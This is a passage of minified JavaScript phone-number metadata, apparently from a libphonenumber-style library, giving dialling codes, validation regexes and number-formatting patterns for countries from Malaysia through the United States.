$4",["1"],0,1]],"01",0,"0(?:[12]|4[45])|1",0,0,0,0,"00"],MY:["60","00","1\\d{8,9}|(?:3\\d|[4-9])\\d{7}",[8,9,10],[["(\\d)(\\d{3})(\\d{4})","$1-$2 $3",["[4-79]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1-$2 $3",["1(?:[02469]|[378][1-9])|8"],"0$1"],["(\\d)(\\d{4})(\\d{4})","$1-$2 $3",["3"],"0$1"],["(\\d)(\\d{3})(\\d{2})(\\d{4})","$1-$2-$3-$4",["1[36-8]"]],["(\\d{3})(\\d{3})(\\d{4})","$1-$2 $3",["15"],"0$1"],["(\\d{2})(\\d{4})(\\d{4})","$1-$2 $3",["1"],"0$1"]],"0"],MZ:["258","00","(?:2|8\\d)\\d{7}",[8,9],[["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["2|8[2-79]"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["8"]]]],NA:["264","00","[68]\\d{7,8}",[8,9],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["88"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["6"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["87"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["8"],"0$1"]],"0"],NC:["687","00","[2-57-9]\\d{5}",[6],[["(\\d{2})(\\d{2})(\\d{2})","$1.$2.$3",["[2-57-9]"]]]],NE:["227","00","[027-9]\\d{7}",[8],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["08"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[089]|2[013]|7[04]"]]]],NF:["672","00","[13]\\d{5}",[6],[["(\\d{2})(\\d{4})","$1 $2",["1[0-3]"]],["(\\d)(\\d{5})","$1 $2",["[13]"]]],0,0,"([0-258]\\d{4})$","3$1"],NG:["234","009","(?:[124-7]|9\\d{3})\\d{6}|[1-9]\\d{7}|[78]\\d{9,13}",[7,8,10,11,12,13,14],[["(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3",["78"],"0$1"],["(\\d)(\\d{3})(\\d{3,4})","$1 $2 $3",["[12]|9(?:0[3-9]|[1-9])"],"0$1"],["(\\d{2})(\\d{3})(\\d{2,3})","$1 $2 $3",["[3-7]|8[2-9]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["[7-9]"],"0$1"],["(\\d{3})(\\d{4})(\\d{4,5})","$1 $2 $3",["[78]"],"0$1"],["(\\d{3})(\\d{5})(\\d{5,6})","$1 $2 $3",["[78]"],"0$1"]],"0"],NI:["505","00","(?:1800|[25-8]\\d{3})\\d{4}",[8],[["(\\d{4})(\\d{4})","$1 $2",["[125-8]"]]]],NL:["31","00","(?:[124-7]\\d\\d|3(?:[02-9]\\d|1[0-8]))\\d{6}|[89]\\d{6,9}|1\\d{4,5}",[5,6,7,8,9,10],[["(\\d{3})(\\d{4,7})","$1 $2",["[89]0"],"0$1"],["(\\d{2})(\\d{7})","$1 $2",["66"],"0$1"],["(\\d)(\\d{8})","$1 $2",["6"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["1[16-8]|2[259]|3[124]|4[17-9]|5[124679]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[1-57-9]"],"0$1"]],"0"],NO:["47","00","(?:0|[2-9]\\d{3})\\d{4}",[5,8],[["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["[489]|59"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[235-7]"]]],0,0,0,0,0,"[02-689]|7[0-8]"],NP:["977","00","(?:1\\d|9)\\d{9}|[1-9]\\d{7}",[8,10,11],[["(\\d)(\\d{7})","$1-$2",["1[2-6]"],"0$1"],["(\\d{2})(\\d{6})","$1-$2",["1[01]|[2-8]|9(?:[1-579]|6[2-6])"],"0$1"],["(\\d{3})(\\d{7})","$1-$2",["9"]]],"0"],NR:["674","00","(?:444|(?:55|8\\d)\\d|666)\\d{4}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[4-68]"]]]],NU:["683","00","(?:[47]|888\\d)\\d{3}",[4,7],[["(\\d{3})(\\d{4})","$1 $2",["8"]]]],NZ:["64","0(?:0|161)","[29]\\d{7,9}|50\\d{5}(?:\\d{2,3})?|6[0-35-9]\\d{6}|7\\d{7,8}|8\\d{4,9}|(?:11\\d|[34])\\d{7}",[5,6,7,8,9,10],[["(\\d{2})(\\d{3,8})","$1 $2",["8[1-579]"],"0$1"],["(\\d{3})(\\d{2})(\\d{2,3})","$1 $2 $3",["50[036-8]|[89]0","50(?:[0367]|88)|[89]0"],"0$1"],["(\\d)(\\d{3})(\\d{4})","$1-$2 $3",["24|[346]|7[2-57-9]|9[2-9]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["2(?:10|74)|[59]|80"],"0$1"],["(\\d{2})(\\d{3,4})(\\d{4})","$1 $2 $3",["1|2[028]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,5})","$1 $2 $3",["2(?:[169]|7[0-35-9])|7|86"],"0$1"]],"0",0,0,0,0,0,0,"00"],OM:["968","00","(?:1505|[279]\\d{3}|500)\\d{4}|800\\d{5,6}",[7,8,9],[["(\\d{3})(\\d{4,6})","$1 $2",["[58]"]],["(\\d{2})(\\d{6})","$1 $2",["2"]],["(\\d{4})(\\d{4})","$1 $2",["[179]"]]]],PA:["507","00","8\\d{9}|[68]\\d{7}|[1-57-9]\\d{6}",[7,8,10],[["(\\d{3})(\\d{4})","$1-$2",["[1-57-9]"]],["(\\d{4})(\\d{4})","$1-$2",["[68]"]],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["8"]]]],PE:["51","19(?:1[124]|77|90)00","(?:[14-8]|9\\d)\\d{7}",[8,9],[["(\\d{3})(\\d{5})","$1 $2",["80"],"(0$1)"],["(\\d)(\\d{7})","$1 $2",["1"],"(0$1)"],["(\\d{2})(\\d{6})","$1 $2",["[4-8]"],"(0$1)"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["9"]]],"0",0,0,0,0,0,0,0," Anexo "],PF:["689","00","4\\d{5}(?:\\d{2})?|8\\d{7,8}",[6,8,9],[["(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3",["44"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["4|8[7-9]"]],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"]]]],PG:["675","00|140[1-3]","(?:180|[78]\\d{3})\\d{4}|(?:[2-589]\\d|64)\\d{5}",[7,8],[["(\\d{3})(\\d{4})","$1 $2",["18|[2-69]|85"]],["(\\d{4})(\\d{4})","$1 $2",["[78]"]]],0,0,0,0,0,0,0,"00"],PH:["63","00","(?:[2-7]|9\\d)\\d{8}|2\\d{5}|(?:1800|8)\\d{7,9}",[6,8,9,10,11,12,13],[["(\\d)(\\d{5})","$1 $2",["2"],"(0$1)"],["(\\d{4})(\\d{4,6})","$1 $2",["3(?:23|39|46)|4(?:2[3-6]|[35]9|4[26]|76)|544|88[245]|(?:52|64|86)2","3(?:230|397|461)|4(?:2(?:35|[46]4|51)|396|4(?:22|63)|59[347]|76[15])|5(?:221|446)|642[23]|8(?:622|8(?:[24]2|5[13]))"],"(0$1)"],["(\\d{5})(\\d{4})","$1 $2",["346|4(?:27|9[35])|883","3469|4(?:279|9(?:30|56))|8834"],"(0$1)"],["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["2"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[3-7]|8[2-8]"],"(0$1)"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["[89]"],"0$1"],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["1"]],["(\\d{4})(\\d{1,2})(\\d{3})(\\d{4})","$1 $2 $3 $4",["1"]]],"0"],PK:["92","00","122\\d{6}|[24-8]\\d{10,11}|9(?:[013-9]\\d{8,10}|2(?:[01]\\d\\d|2(?:[06-8]\\d|1[01]))\\d{7})|(?:[2-8]\\d{3}|92(?:[0-7]\\d|8[1-9]))\\d{6}|[24-9]\\d{8}|[89]\\d{7}",[8,9,10,11,12],[["(\\d{3})(\\d{3})(\\d{2,7})","$1 $2 $3",["[89]0"],"0$1"],["(\\d{4})(\\d{5})","$1 $2",["1"]],["(\\d{3})(\\d{6,7})","$1 $2",["2(?:3[2358]|4[2-4]|9[2-8])|45[3479]|54[2-467]|60[468]|72[236]|8(?:2[2-689]|3[23578]|4[3478]|5[2356])|9(?:2[2-8]|3[27-9]|4[2-6]|6[3569]|9[25-8])","9(?:2[3-8]|98)|(?:2(?:3[2358]|4[2-4]|9[2-8])|45[3479]|54[2-467]|60[468]|72[236]|8(?:2[2-689]|3[23578]|4[3478]|5[2356])|9(?:22|3[27-9]|4[2-6]|6[3569]|9[25-7]))[2-9]"],"(0$1)"],["(\\d{2})(\\d{7,8})","$1 $2",["(?:2[125]|4[0-246-9]|5[1-35-7]|6[1-8]|7[14]|8[16]|91)[2-9]"],"(0$1)"],["(\\d{5})(\\d{5})","$1 $2",["58"],"(0$1)"],["(\\d{3})(\\d{7})","$1 $2",["3"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["2[125]|4[0-246-9]|5[1-35-7]|6[1-8]|7[14]|8[16]|91"],"(0$1)"],["(\\d{3})(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["[24-9]"],"(0$1)"]],"0"],PL:["48","00","6\\d{5}(?:\\d{2})?|8\\d{9}|[1-9]\\d{6}(?:\\d{2})?",[6,7,8,9,10],[["(\\d{5})","$1",["19"]],["(\\d{3})(\\d{3})","$1 $2",["11|64"]],["(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3",["(?:1[2-8]|2[2-69]|3[2-4]|4[1-468]|5[24-689]|6[1-3578]|7[14-7]|8[1-79]|9[145])1","(?:1[2-8]|2[2-69]|3[2-4]|4[1-468]|5[24-689]|6[1-3578]|7[14-7]|8[1-79]|9[145])19"]],["(\\d{3})(\\d{2})(\\d{2,3})","$1 $2 $3",["64"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["39|45|5[0137]|6[0469]|7[02389]|8(?:0[14]|8)"]],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["1[2-8]|[2-7]|8[1-79]|9[145]"]],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["8"]]]],PM:["508","00","(?:[45]|80\\d\\d)\\d{5}",[6,9],[["(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3",["[45]"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"],"0$1"]],"0"],PR:["1","011","(?:[589]\\d\\d|787)\\d{7}",[10],0,"1",0,0,0,0,"787|939"],PS:["970","00","[2489]2\\d{6}|(?:1\\d|5)\\d{8}",[8,9,10],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["[2489]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["5"],"0$1"],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["1"]]],"0"],PT:["351","00","1693\\d{5}|(?:[26-9]\\d|30)\\d{7}",[9],[["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["2[12]"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["16|[236-9]"]]]],PW:["680","01[12]","(?:[24-8]\\d\\d|345|900)\\d{4}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[2-9]"]]]],PY:["595","00","59\\d{4,6}|9\\d{5,10}|(?:[2-46-8]\\d|5[0-8])\\d{4,7}",[6,7,8,9,10,11],[["(\\d{3})(\\d{3,6})","$1 $2",["[2-9]0"],"0$1"],["(\\d{2})(\\d{5})","$1 $2",["[26]1|3[289]|4[1246-8]|7[1-3]|8[1-36]"],"(0$1)"],["(\\d{3})(\\d{4,5})","$1 $2",["2[279]|3[13-5]|4[359]|5|6(?:[34]|7[1-46-8])|7[46-8]|85"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["2[14-68]|3[26-9]|4[1246-8]|6(?:1|75)|7[1-35]|8[1-36]"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["87"]],["(\\d{3})(\\d{6})","$1 $2",["9(?:[5-79]|8[1-6])"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[2-8]"],"0$1"],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["9"]]],"0"],QA:["974","00","[2-7]\\d{7}|(?:2\\d\\d|800)\\d{4}",[7,8],[["(\\d{3})(\\d{4})","$1 $2",["2[126]|8"]],["(\\d{4})(\\d{4})","$1 $2",["[2-7]"]]]],RE:["262","00","9769\\d{5}|(?:26|[68]\\d)\\d{7}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2689]"],"0$1"]],"0",0,0,0,0,"26[23]|69|[89]"],RO:["40","00","(?:[237]\\d|[89]0)\\d{7}|[23]\\d{5}",[6,9],[["(\\d{3})(\\d{3})","$1 $2",["2[3-6]","2[3-6]\\d9"],"0$1"],["(\\d{2})(\\d{4})","$1 $2",["219|31"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[23]1"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[237-9]"],"0$1"]],"0",0,0,0,0,0,0,0," int "],RS:["381","00","38[02-9]\\d{6,9}|6\\d{7,9}|90\\d{4,8}|38\\d{5,6}|(?:7\\d\\d|800)\\d{3,9}|(?:[12]\\d|3[0-79])\\d{5,10}",[6,7,8,9,10,11,12],[["(\\d{3})(\\d{3,9})","$1 $2",["(?:2[389]|39)0|[7-9]"],"0$1"],["(\\d{2})(\\d{5,10})","$1 $2",["[1-36]"],"0$1"]],"0"],RU:["7","810","[347-9]\\d{9}",[10],[["(\\d{4})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["7(?:1[0-8]|2[1-9])","7(?:1(?:[0-6]2|7|8[27])|2(?:1[23]|[2-9]2))","7(?:1(?:[0-6]2|7|8[27])|2(?:13[03-69]|62[013-9]))|72[1-57-9]2"],"8 ($1)",1],["(\\d{5})(\\d)(\\d{2})(\\d{2})","$1 $2 $3 $4",["7(?:1[0-68]|2[1-9])","7(?:1(?:[06][3-6]|[18]|2[35]|[3-5][3-5])|2(?:[13][3-5]|[24-689]|7[457]))","7(?:1(?:0(?:[356]|4[023])|[18]|2(?:3[013-9]|5)|3[45]|43[013-79]|5(?:3[1-8]|4[1-7]|5)|6(?:3[0-35-9]|[4-6]))|2(?:1(?:3[178]|[45])|[24-689]|3[35]|7[457]))|7(?:14|23)4[0-8]|71(?:33|45)[1-79]"],"8 ($1)",1],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["7"],"8 ($1)",1],["(\\d{3})(\\d{3})(\\d{2})(\\d{2})","$1 $2-$3-$4",["[3489]"],"8 ($1)",1]],"8",0,0,0,0,"3[04-689]|[489]",0,"8~10"],RW:["250","00","(?:06|[27]\\d\\d|[89]00)\\d{6}",[8,9],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["0"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[7-9]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["2"]]],"0"],SA:["966","00","92\\d{7}|(?:[15]|8\\d)\\d{8}",[9,10],[["(\\d{4})(\\d{5})","$1 $2",["9"]],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["1"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["5"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["81"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["8"]]],"0"],SB:["677","0[01]","(?:[1-6]|[7-9]\\d\\d)\\d{4}",[5,7],[["(\\d{2})(\\d{5})","$1 $2",["7|8[4-9]|9(?:[1-8]|9[0-8])"]]]],SC:["248","010|0[0-2]","8000\\d{3}|(?:[249]\\d|64)\\d{5}",[7],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["[246]|9[57]"]]],0,0,0,0,0,0,0,"00"],SD:["249","00","[19]\\d{8}",[9],[["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[19]"],"0$1"]],"0"],SE:["46","00","(?:[26]\\d\\d|9)\\d{9}|[1-9]\\d{8}|[1-689]\\d{7}|[1-4689]\\d{6}|2\\d{5}",[6,7,8,9,10],[["(\\d{2})(\\d{2,3})(\\d{2})","$1-$2 $3",["20"],"0$1",0,"$1 $2 $3"],["(\\d{3})(\\d{4})","$1-$2",["9(?:00|39|44)"],"0$1",0,"$1 $2"],["(\\d{2})(\\d{3})(\\d{2})","$1-$2 $3",["[12][136]|3[356]|4[0246]|6[03]|90[1-9]"],"0$1",0,"$1 $2 $3"],["(\\d)(\\d{2,3})(\\d{2})(\\d{2})","$1-$2 $3 $4",["8"],"0$1",0,"$1 $2 $3 $4"],["(\\d{3})(\\d{2,3})(\\d{2})","$1-$2 $3",["1[2457]|2(?:[247-9]|5[0138])|3[0247-9]|4[1357-9]|5[0-35-9]|6(?:[125689]|4[02-57]|7[0-2])|9(?:[125-8]|3[02-5]|4[0-3])"],"0$1",0,"$1 $2 $3"],["(\\d{3})(\\d{2,3})(\\d{3})","$1-$2 $3",["9(?:00|39|44)"],"0$1",0,"$1 $2 $3"],["(\\d{2})(\\d{2,3})(\\d{2})(\\d{2})","$1-$2 $3 $4",["1[13689]|2[0136]|3[1356]|4[0246]|54|6[03]|90[1-9]"],"0$1",0,"$1 $2 $3 $4"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1-$2 $3 $4",["10|7"],"0$1",0,"$1 $2 $3 $4"],["(\\d)(\\d{3})(\\d{3})(\\d{2})","$1-$2 $3 $4",["8"],"0$1",0,"$1 $2 $3 $4"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1-$2 $3 $4",["[13-5]|2(?:[247-9]|5[0138])|6(?:[124-689]|7[0-2])|9(?:[125-8]|3[02-5]|4[0-3])"],"0$1",0,"$1 $2 $3 $4"],["(\\d{3})(\\d{2})(\\d{2})(\\d{3})","$1-$2 $3 $4",["9"],"0$1",0,"$1 $2 $3 $4"],["(\\d{3})(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1-$2 $3 $4 $5",["[26]"],"0$1",0,"$1 $2 $3 $4 $5"]],"0"],SG:["65","0[0-3]\\d","(?:(?:1\\d|8)\\d\\d|7000)\\d{7}|[3689]\\d{7}",[8,10,11],[["(\\d{4})(\\d{4})","$1 $2",["[369]|8(?:0[1-4]|[1-9])"]],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["8"]],["(\\d{4})(\\d{4})(\\d{3})","$1 $2 $3",["7"]],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["1"]]]],SH:["290","00","(?:[256]\\d|8)\\d{3}",[4,5],0,0,0,0,0,0,"[256]"],SI:["386","00|10(?:22|66|88|99)","[1-7]\\d{7}|8\\d{4,7}|90\\d{4,6}",[5,6,7,8],[["(\\d{2})(\\d{3,6})","$1 $2",["8[09]|9"],"0$1"],["(\\d{3})(\\d{5})","$1 $2",["59|8"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[37][01]|4[0139]|51|6"],"0$1"],["(\\d)(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[1-57]"],"(0$1)"]],"0",0,0,0,0,0,0,"00"],SJ:["47","00","0\\d{4}|(?:[489]\\d|[57]9)\\d{6}",[5,8],0,0,0,0,0,0,"79"],SK:["421","00","[2-689]\\d{8}|[2-59]\\d{6}|[2-5]\\d{5}",[6,7,9],[["(\\d)(\\d{2})(\\d{3,4})","$1 $2 $3",["21"],"0$1"],["(\\d{2})(\\d{2})(\\d{2,3})","$1 $2 $3",["[3-5][1-8]1","[3-5][1-8]1[67]"],"0$1"],["(\\d)(\\d{3})(\\d{3})(\\d{2})","$1/$2 $3 $4",["2"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[689]"],"0$1"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1/$2 $3 $4",["[3-5]"],"0$1"]],"0"],SL:["232","00","(?:[237-9]\\d|66)\\d{6}",[8],[["(\\d{2})(\\d{6})","$1 $2",["[236-9]"],"(0$1)"]],"0"],SM:["378","00","(?:0549|[5-7]\\d)\\d{6}",[8,10],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[5-7]"]],["(\\d{4})(\\d{6})","$1 $2",["0"]]],0,0,"([89]\\d{5})$","0549$1"],SN:["221","00","(?:[378]\\d{4}|93330)\\d{4}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"]],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[379]"]]]],SO:["252","00","[346-9]\\d{8}|[12679]\\d{7}|[1-5]\\d{6}|[1348]\\d{5}",[6,7,8,9],[["(\\d{2})(\\d{4})","$1 $2",["8[125]"]],["(\\d{6})","$1",["[134]"]],["(\\d)(\\d{6})","$1 $2",["[15]|2[0-79]|3[0-46-8]|4[0-7]"]],["(\\d)(\\d{7})","$1 $2",["24|[67]"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[3478]|64|90"]],["(\\d{2})(\\d{5,7})","$1 $2",["1|28|6[1-35-9]|9[2-9]"]]],"0"],SR:["597","00","(?:[2-5]|68|[78]\\d)\\d{5}",[6,7],[["(\\d{2})(\\d{2})(\\d{2})","$1-$2-$3",["56"]],["(\\d{3})(\\d{3})","$1-$2",["[2-5]"]],["(\\d{3})(\\d{4})","$1-$2",["[6-8]"]]]],SS:["211","00","[19]\\d{8}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[19]"],"0$1"]],"0"],ST:["239","00","(?:22|9\\d)\\d{5}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[29]"]]]],SV:["503","00","[267]\\d{7}|[89]00\\d{4}(?:\\d{4})?",[7,8,11],[["(\\d{3})(\\d{4})","$1 $2",["[89]"]],["(\\d{4})(\\d{4})","$1 $2",["[267]"]],["(\\d{3})(\\d{4})(\\d{4})","$1 $2 $3",["[89]"]]]],SX:["1","011","7215\\d{6}|(?:[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|(5\\d{6})$","721$1",0,"721"],SY:["963","00","[1-39]\\d{8}|[1-5]\\d{7}",[8,9],[["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[1-5]"],"0$1",1],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["9"],"0$1",1]],"0"],SZ:["268","00","0800\\d{4}|(?:[237]\\d|900)\\d{6}",[8,9],[["(\\d{4})(\\d{4})","$1 $2",["[0237]"]],["(\\d{5})(\\d{4})","$1 $2",["9"]]]],TA:["290","00","8\\d{3}",[4],0,0,0,0,0,0,"8"],TC:["1","011","(?:[58]\\d\\d|649|900)\\d{7}",[10],0,"1",0,"1|([2-479]\\d{6})$","649$1",0,"649"],TD:["235","00|16","(?:22|[69]\\d|77)\\d{6}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2679]"]]],0,0,0,0,0,0,0,"00"],TG:["228","00","[279]\\d{7}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[279]"]]]],TH:["66","00[1-9]","1\\d{9}|[1689]\\d{8}|[1-57]\\d{7}",[8,9,10],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["2"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[13-9]"],"0$1"],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["1"]]],"0"],TJ:["992","810","(?:00|11|[2-57-9]\\d)\\d{7}",[9],[["(\\d{6})(\\d)(\\d{2})","$1 $2 $3",["331","3317"],0,1],["(\\d{3})(\\d{2})(\\d{4})","$1 $2 $3",["[34]7|91[78]"],0,1],["(\\d{4})(\\d)(\\d{4})","$1 $2 $3",["3[1-5]"],0,1],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[02-57-9]|11"],0,1]],"8",0,0,0,0,0,0,"8~10"],TK:["690","00","[2-47]\\d{3,6}",[4,5,6,7]],TL:["670","00","7\\d{7}|(?:[2-47]\\d|[89]0)\\d{5}",[7,8],[["(\\d{3})(\\d{4})","$1 $2",["[2-489]|70"]],["(\\d{4})(\\d{4})","$1 $2",["7"]]]],TM:["993","810","[1-6]\\d{7}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2-$3-$4",["12"],"(8 $1)"],["(\\d{3})(\\d)(\\d{2})(\\d{2})","$1 $2-$3-$4",["[1-5]"],"(8 $1)"],["(\\d{2})(\\d{6})","$1 $2",["6"],"8 $1"]],"8",0,0,0,0,0,0,"8~10"],TN:["216","00","[2-57-9]\\d{7}",[8],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[2-57-9]"]]]],TO:["676","00","(?:0800|(?:[5-8]\\d\\d|999)\\d)\\d{3}|[2-8]\\d{4}",[5,7],[["(\\d{2})(\\d{3})","$1-$2",["[2-4]|50|6[09]|7[0-24-69]|8[05]"]],["(\\d{4})(\\d{3})","$1 $2",["0"]],["(\\d{3})(\\d{4})","$1 $2",["[5-9]"]]]],TR:["90","00","4\\d{6}|8\\d{11,12}|(?:[2-58]\\d\\d|900)\\d{7}",[7,10,12,13],[["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["512|8[01589]|90"],"0$1",1],["(\\d{3})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["5(?:[0-59]|61)","5(?:[0-59]|616)","5(?:[0-59]|6161)"],"0$1",1],["(\\d{3})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[24][1-8]|3[1-9]"],"(0$1)",1],["(\\d{3})(\\d{3})(\\d{6,7})","$1 $2 $3",["80"],"0$1",1]],"0"],TT:["1","011","(?:[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|([2-46-8]\\d{6})$","868$1",0,"868"],TV:["688","00","(?:2|7\\d\\d|90)\\d{4}",[5,6,7],[["(\\d{2})(\\d{3})","$1 $2",["2"]],["(\\d{2})(\\d{4})","$1 $2",["90"]],["(\\d{2})(\\d{5})","$1 $2",["7"]]]],TW:["886","0(?:0[25-79]|19)","[2-689]\\d{8}|7\\d{9,10}|[2-8]\\d{7}|2\\d{6}",[7,8,9,10,11],[["(\\d{2})(\\d)(\\d{4})","$1 $2 $3",["202"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[258]0"],"0$1"],["(\\d)(\\d{3,4})(\\d{4})","$1 $2 $3",["[23568]|4(?:0[02-48]|[1-47-9])|7[1-9]","[23568]|4(?:0[2-48]|[1-47-9])|(?:400|7)[1-9]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[49]"],"0$1"],["(\\d{2})(\\d{4})(\\d{4,5})","$1 $2 $3",["7"],"0$1"]],"0",0,0,0,0,0,0,0,"#"],TZ:["255","00[056]","(?:[26-8]\\d|41|90)\\d{7}",[9],[["(\\d{3})(\\d{2})(\\d{4})","$1 $2 $3",["[89]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[24]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[67]"],"0$1"]],"0"],UA:["380","00","[89]\\d{9}|[3-9]\\d{8}",[9,10],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["6[12][29]|(?:3[1-8]|4[136-8]|5[12457]|6[49])2|(?:56|65)[24]","6[12][29]|(?:35|4[1378]|5[12457]|6[49])2|(?:56|65)[24]|(?:3[1-46-8]|46)2[013-9]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["4[45][0-5]|5(?:0|6[37])|6(?:[12][018]|[36-8])|7|89|9[1-9]|(?:48|57)[0137-9]","4[45][0-5]|5(?:0|6(?:3[14-7]|7))|6(?:[12][018]|[36-8])|7|89|9[1-9]|(?:48|57)[0137-9]"],"0$1"],["(\\d{4})(\\d{5})","$1 $2",["[3-6]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["[89]"],"0$1"]],"0",0,0,0,0,0,0,"0~0"],UG:["256","00[057]","800\\d{6}|(?:[29]0|[347]\\d)\\d{7}",[9],[["(\\d{4})(\\d{5})","$1 $2",["202","2024"],"0$1"],["(\\d{3})(\\d{6})","$1 $2",["[27-9]|4(?:6[45]|[7-9])"],"0$1"],["(\\d{2})(\\d{7})","$1 $2",["[34]"],"0$1"]],"0"],US:["1","011","[2-9]\\d{9}",[10],[["(\\d{3})(\\d{3})(\\d{4})","($1) 